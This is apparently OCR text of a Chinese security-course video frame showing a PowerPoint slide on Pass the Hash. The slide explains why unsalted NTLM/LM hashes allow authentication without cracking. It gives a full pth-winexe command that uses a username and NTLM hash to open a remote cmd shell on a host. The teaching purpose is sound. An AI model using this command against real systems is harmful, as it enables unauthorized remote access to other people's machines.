 返回课程
任务113：中间人攻击、ARP MITM、中间人攻击、Pass the Hash
第十三章 密码破解 - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
安全课堂
edu.aqniu.com
45
46
47
48
49
50
51
52
53
54
55
56
Pass the Hash (PTH)
密码破解耗费时间资源巨大
使用密文提交给服务器直接完成身份认证
NTLM/LM是没有加盐的静态HASH密文
企业中使用ghost等工具克隆安装系统
pth-winexe -U
w7%aad3b435b51404eeaad3b435b51404ee:ed1bfaeb3063
716ab7fe2a11faf126d8 //1.1.1.1 cmd
幻灯片 第 55 张，共 56 张 中文(中国) 备注 批注 87%
英 0:57